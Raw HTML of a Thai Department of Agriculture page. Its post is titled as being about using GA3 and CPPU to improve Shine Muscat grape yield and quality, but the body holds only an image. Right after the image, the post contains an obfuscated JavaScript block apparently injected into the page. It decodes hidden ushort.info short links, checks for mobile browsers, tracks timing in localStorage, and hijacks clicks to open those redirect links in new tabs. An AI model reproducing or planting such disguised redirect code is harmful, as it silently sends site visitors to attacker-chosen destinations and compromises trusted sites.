		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67074"><a href="https://sv3.doa.go.th/">ระบบนำส่งตัวอย่างทดสอบวัตถุมีพิษการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67093"><a href="https://me.doa.go.th/">ระบบสารสนเทศสำหรับการกำกับติดตามการปฏิบัติราชการ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67072"><a target="_blank" href="https://www.doacoop.com/">สหกรณ์ออมทรัพย์กรมวิชาการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67069"><a target="_blank" href="https://www.gpf.or.th/">กองทุนบำเหน็จบำนาญข้าราชการ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30880"><a href="https://www.doa.go.th/th/%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%82%E0%B8%AB%E0%B8%A5%E0%B8%94/">เอกสารดาวน์โหลด</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-149"><a href="#">ข่าวสาร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65337"><a href="https://www.doa.go.th/th/category/news-royal/">ข่าวพระราชกรณียกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28846"><a href="https://www.doa.go.th/th/category/news_board/">ข่าวผู้บริหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65338"><a href="https://www.doa.go.th/th/category/news_activity/">ข่าวกิจกรรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28847"><a href="https://www.doa.go.th/th/category/news_release/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28848"><a href="https://www.doa.go.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8/">ข่าวประกาศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.doa.go.th/human/">ข่าวรับสมัครงาน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26125"><a href="https://www.doa.go.th/gp/">ประกาศจัดซื้อจัดจ้าง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://www.doa.go.th/th/management-information/">รายงานต้นทุนประจำปี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6246"><a target="_blank" href="https://www.doa.go.th/th/?page_id=29199">ประกาศโฆษณาคำขอพันธุ์พืชฯ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28849"><a href="https://www.doa.go.th/th/category/book/">หนังสือและเอกสารเผยแพร่</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41176"><a href="#">งานประชุมวิชาการ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59917"><a href="https://www.doa.go.th/th/%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99-2566/">งานแถลงผลงาน กรมวิชาการเกษตร ประจำปี 2566</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58489"><a href="https://www.doa.go.th/th/5th-decadeagrithairesearch/">งานนิทรรศการ 5 ทศวรรษแห่งการพัฒนาวิชาการเกษตรไทย และการก้าวไปในทศวรรษที่ 6</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44702"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-6/">งานแถลงผลงานและประกาศเกียรติคุณผู้เกษียณประจำปี 2565</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41175"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-5/">การประชุมแถลงผลงานวิจัยสิ้นสุด ปี 2559 – 2564</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33211"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-3/">การประชุมวิชาการประจำปี 2564</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.doa.go.th/th/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.doa.go.th/th/content/">ติดต่อเรา</a></li>
</ul></div>    </nav>
<div class="search-panel">
    <div class="s-container">
        <form role="search" method="get" class="search-form" action="https://www.doa.go.th/th/" ><label class="screen-reader-text" for="s">Search for:</label><input type="search" value="" name="s" id="s" placeholder="ป้อนคำค้นหา" /></form>    </div>
</div>
<div class="site-header-space"></div>    <div id="content" class="site-content">
        <div class="s-container"><main id="main" class="site-main single-main">
    <style>
    @media(max-width: 1023px) {
        body.single .site-header-space {
            margin-bottom: 0
        }
    }
</style>
<header class="text-center">
    <div class="single-pic alignwide">
        <img loading="lazy" width="1274" height="2560" src="https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-scaled.jpg 1274w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-149x300.jpg 149w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-25x50.jpg 25w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-768x1543.jpg 768w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-764x1536.jpg 764w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-1019x2048.jpg 1019w" sizes="(max-width: 1274px) 100vw, 1274px" />    </div>
    <div class="single-cat">
            </div>
    <h1>
        การใช้ GA3 และ CPPU ที่มีผลต่อการเพิ่มผลผลิตและคุณภาพของผลองุ่นพันธุ์SHINE MASCAT    </h1>
    <div class="entry-meta single-meta">
        <span class="posted-on"><time class="entry-date published updated" datetime="2022-07-12T13:58:10+07:00">12 กรกฎาคม 2565</time></span>            </div>
</header><div class="single-content">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1274" height="2560" data-id="41717" src="https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-scaled.jpg" alt="" class="wp-image-41717" srcset="https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-scaled.jpg 1274w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-149x300.jpg 149w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-25x50.jpg 25w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-768x1543.jpg 768w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-764x1536.jpg 764w, https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-1019x2048.jpg 1019w" sizes="(max-width: 1274px) 100vw, 1274px" /></figure>
</figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x77\x6b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x59\x49\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x77\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x66\x45\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x64\x53\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x55\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x68\x61\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x45\x56\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x54\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x4e\x79\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>    <div class="single-author">
    <div class="author-pic">
        <a href="https://www.doa.go.th/th/author/admitc/" rel="author" aria-label="Author Info">
            <img alt='' src='https://secure.gravatar.com/avatar/fda62e1dacece1eb9ec6277766489285dfea6b286a0c1c998c16f89b7f000d3b?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fda62e1dacece1eb9ec6277766489285dfea6b286a0c1c998c16f89b7f000d3b?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>        </a>
    </div>
    <div class="author-info">
        <h2 class="name">
            <a href="https://www.doa.go.th/th/author/admitc/" rel="author" aria-label="Author Info">กรมวิชาการเกษตร</a>
        </h2>
            </div>
</div></main>

<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="24167" class="elementor elementor-24167" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa1a309 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fa1a309" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25e65a11" data-id="25e65a11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c6da60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c6da60" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57382fe" data-id="57382fe" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15a334f" data-id="15a334f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca9de32 elementor-invisible elementor-widget elementor-widget-elementskit-client-logo" data-id="ca9de32" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-client-logo.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementskit-clients-slider  simple_logo_image" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;speed&quot;:1000,&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;pauseOnHover&quot;:false,&quot;loop&quot;:false,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:15}}}" data-direction="">
			<div class="ekit-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<div class="content-image">
											<img width="747" height="747" src="https://www.doa.go.th/th/wp-content/uploads/2023/08/logo-601024-1.png" class="" alt="" srcset="https://www.doa.go.th/th/wp-content/uploads/2023/08/logo-601024-1.png 747w, https://www.doa.go.th/th/wp-content/uploads/2023/08/logo-601024-1-300x300.png 300w, https://www.doa.go.th/th/wp-content/uploads/2023/08/logo-601024-1-50x50.png 50w" sizes="(max-width: 747px) 100vw, 747px" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #2">
																			<div class="content-image">
											<img src="https://www.doa.go.th/th/wp-content/uploads/logo/DOA-53/53YearDOA.png" title="" alt="" class="" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #3">
																			<div class="content-image">
											<img width="4999" height="2417" src="https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white.png" class="" alt="" srcset="https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white.png 4999w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-300x145.png 300w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-50x24.png 50w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-768x371.png 768w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-1536x743.png 1536w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-2048x990.png 2048w" sizes="(max-width: 4999px) 100vw, 4999px" />										</div>
																	</div>
							</div>
						</div>
									</div>

				
							</div><!-- .elementskit-clients-slider END -->
		</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8df038b" data-id="8df038b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0de1cd9 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="0de1cd9" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0305f74" data-id="0305f74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9071fd9 elementor-widget elementor-widget-heading" data-id="9071fd9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xl">กรมวิชาการเกษตร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2884e64 elementor-widget elementor-widget-heading" data-id="2884e64" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">เลขที่ 50 ถนนพหลโยธิน ลาดยาว จตุจักร
กรุงเทพฯ 10900</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f8784ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8784ac" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-257653ed" data-id="257653ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3534779 elementor-widget elementor-widget-html" data-id="3534779" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdoa.thaidoa&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=421603575136191" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6872d6b" data-id="6872d6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23d6132 elementor-widget elementor-widget-html" data-id="23d6132" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
